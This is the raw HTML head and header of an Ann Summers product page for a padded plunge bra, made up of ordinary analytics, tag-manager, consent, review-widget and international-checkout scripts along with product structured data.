

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/luminescent-padded-plunge-bra/LUMINESCENT-PADDED-PLUNGE.html?dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple
body_size: 46856
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Luminescent Padded Plunge Bra | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2006634">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=LUMINESCENT-PADDED-PLUNGE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/luminescent-padded-plunge-bra/LUMINESCENT-PADDED-PLUNGE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"LUMINESCENT-PADDED-PLUNGE","name":"Luminescent Padded Plunge Bra","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2006634","dimension7":"Luminescent","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Premium Collections","metric18":54}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Luminescent Padded Plunge Bra"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/js/noibu.js" data-noibu-session-id="Y0xJO7ETiv" defer></script>







<link rel="canonical" href="https://www.annsummers.com/luminescent-padded-plunge-bra/LUMINESCENT-PADDED-PLUNGE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Luminescent Padded Plunge Bra","description":null,"mpn":"LUMINESCENT-PADDED-PLUNGE","sku":"LUMINESCENT-PADDED-PLUNGE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd3aa31c7/images/2006634/2006634_C.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfb3fa0b5/images/2006634/2006634_C_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw849bf1cc/images/2006634/2006634_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw217594e2/images/2006634/2006634_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc4d7e269/images/2006634/2006634_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9759842b/images/2006634/2006634_C_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw821db8ac/images/2006634/2006634_C_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw76ea2000/images/2006634/2006634_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3e7273cd/images/2006634/Luminescent_G1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd502ecf8/images/2006634/Luminescent_G2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw83b2b74c/images/2006634/2006634_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/luminescent-padded-plunge-bra/LUMINESCENT-PADDED-PLUNGE.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clnpbm3io666g2lzzgoa-f-38ebf7074-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"304acc2a","ak.r":35417,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.218.240.0","ak.cport":40894,"ak.gh":"104.119.189.156","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769589148","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==kLN4siobGYGjjkz/e+HKux8wfWayxChvo0l+5kBVoPdq48nxAjhwMrazPWiT/xiYStoMnIl5SgqnEJ/dGUT+cXfSu7wAITAC/xI9HWYHUkClBXcFQxUqmCHPvynNviBCDrLMC8Bi4gL2vOUBuHDWzr9jI6X/qai1VRCYWx0w83YzAPk/2qBYq9KkbUiM6Z7wam7URgUWAzcNuLk9nsp1b+pT8o3jMwtAtlX9hu4GSwql+50cdNrOVHwSd9Wr9DVYxxMem8V6OQdfej+J81v5Ymg7nuHbKrQ+xpai6le5RII60AzoyAUlZyomK+i8bSMwgPUKeA6Sv7zaKn7s2QaV7tsy9QI4GFcvseD3tLievaLtGmObvu4Eq/v3XzADnPb6eyyQItolhLR3Sochp1whQKyo9QFEq2e0hTonHhlNLS8=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_LUMINESCENT-PADDED-PLUNGE_color=Dark%20Purple&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=LUMINESCENT-PADDED-PLUNGE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769580731387/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
